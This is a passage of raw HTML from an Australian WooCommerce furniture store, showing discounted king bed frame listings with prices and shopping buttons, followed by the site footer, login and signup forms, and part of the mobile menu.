<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-grey/" target="_self">King Linen Fabric Bed Frame Grey</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>475.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="475.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-800737" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3600" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3600" data-product_sku="V63-800737" aria-label="Add &ldquo;King Linen Fabric Bed Frame Grey&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3600  wishlist-fragment on-first-load"
data-fragment-ref="3600"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3600,&quot;parent_product_id&quot;:3600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3600&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3600"
data-product-type="simple"
data-original-product-id="3600"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=3600" class="compare button" data-product_id="3600" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-linen-fabric-bed-frame-grey/" data-id="3600">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4037 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4037  wishlist-fragment on-first-load"
data-fragment-ref="4037"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4037,&quot;parent_product_id&quot;:4037,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4037&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4037"
data-product-type="simple"
data-original-product-id="4037"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-bed-frame-with-4-storage-drawers-avio-fabric-headboard-wooden/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-AVIO-K-GY-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-bed-frame-with-4-storage-drawers-avio-fabric-headboard-wooden/" target="_self">Artiss Bed Frame King Size with 4 Drawers Grey AVIO</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,259.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>377.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="377.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-F-AVIO-K-GY-ABC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4037" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4037" data-product_sku="BFRAME-F-AVIO-K-GY-ABC" aria-label="Add &ldquo;Artiss Bed Frame King Size with 4 Drawers Grey AVIO&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4037  wishlist-fragment on-first-load"
data-fragment-ref="4037"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4037,&quot;parent_product_id&quot;:4037,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4037&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4037"
data-product-type="simple"
data-original-product-id="4037"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=4037" class="compare button" data-product_id="4037" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-bed-frame-with-4-storage-drawers-avio-fabric-headboard-wooden/" data-id="4037">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4491 status-publish last outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4491  wishlist-fragment on-first-load"
data-fragment-ref="4491"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4491,&quot;parent_product_id&quot;:4491,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4491&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4491"
data-product-type="simple"
data-original-product-id="4491"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_c.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-818-KN-RED_1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" target="_self">King Size Faux Leather Storage Curved Bed Frame &#8211; Red</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,298.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>389.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="389.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="bed-818-kn-rd" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" data-quantity="1" class="button product_type_simple" data-product_id="4491" data-product_sku="bed-818-kn-rd" aria-label="Read more about &ldquo;King Size Faux Leather Storage Curved Bed Frame - Red&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4491  wishlist-fragment on-first-load"
data-fragment-ref="4491"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4491,&quot;parent_product_id&quot;:4491,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4491&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4491"
data-product-type="simple"
data-original-product-id="4491"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/lulu-bed-frame-with-curved-rattan-bedhead-king/?action=yith-woocompare-add-product&id=4491" class="compare button" data-product_id="4491" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-size-faux-leather-curved-bed-frame-red/" data-id="4491">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=960.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#0b787e7b7b64797f4b666a7f7f796e7878647e7f676e7f25656e7f256a7e2b"><span class="__cf_email__" data-cfemail="691a1c1919061b1d2904081d1d1b0c1a1a061c1d050c1d47070c1d47081c">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2071a93e25" /><input type="hidden" name="_wp_http_referer" value="/lulu-bed-frame-with-curved-rattan-bedhead-king/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ce485eacb7" /><input type="hidden" name="_wp_http_referer" value="/lulu-bed-frame-with-curved-rattan-bedhead-king/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a 